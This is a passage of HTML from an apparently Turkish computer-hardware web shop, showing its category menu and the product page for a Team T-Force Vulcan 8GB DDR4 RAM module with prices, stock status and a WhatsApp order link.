 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-bilgisayar-bilesenleri-kat484-html-bilgisayar-bilesenleri-a-raquo-a-class-breadcrumb-href-bellekler-kat487-html-bellekler-a-"><a class="BreadCrumb" href="/bilgisayar-bilesenleri-kat484.html">Bilgisayar Bileşenleri</a> &raquo; <a class="BreadCrumb" href="/bellekler-kat487.html">Bellekler</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-bilgisayar-bilesenleri-kat484-html-bilgisayar-bilesenleri-a-raquo-a-class-breadcrumb-href-bellekler-kat487-html-bellekler-a-">
		<script type="text/javascript">
			iMagazaUrunID = 18413;
			iMagazaUrunFiyatOrg = 23.29;
			iMagazaUrunFiyatYTL = 995.1817;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 42.73;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>Team T-Force Vulcan TUF Gaming Alliance 8GB (1x8GB) 3200MHz CL16 DDR4 Gaming Ram (TLTYD48G3200HC16F01)</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>ABAB34TMG0008</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/bilgisayar-bilesenleri-kat484.html">Bilgisayar Bileşenleri</a><i class="fa fa-angle-right"></i><a class="bread" href="/bellekler-kat487.html">Bellekler</a><i class="fa fa-angle-right"></i><a class="bread" href="team-t-force-vulcan-tuf-gaming-alliance-8gb-1x8gb-3200mhz-cl16-ddr4-gaming-ram-tltyd48g3200hc16f01--urun18413.html">Team T-Force Vulcan TUF Gaming Alliance 8GB (1x8GB) 3200MHz CL16 DDR4 Gaming Ram (TLTYD48G3200HC16F01)</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">995.18</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">975.67</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">23.29</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					<div class="stock-badge stock-out" id="stockBadge" role="status" aria-live="polite">
						<span class="badge-icon" aria-hidden="true">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.5"/>
								<path d="M12 7.5v6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
								<circle cx="12" cy="16.5" r="1" fill="currentColor"/>
							</svg>
						</span>
						<span class="badge-text">Ürün stoklarımızda tükenmiştir.</span>
					</div>
					
					</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. Team T-Force Vulcan TUF Gaming Alliance 8GB (1x8GB) 3200MHz CL16 DDR4 Gaming Ram (TLTYD48G3200HC16F01) hakkında bilgi almak istiyorum. https://www.citybilisim.com/team-t-force-vulcan-tuf-gaming-alliance-8gb-1x8gb-3200mhz-cl16-ddr4-gaming-ram-tltyd48g3200hc16f01--urun18413.html" target="_blank" aria-label="WhatsApp ile Sipariş">
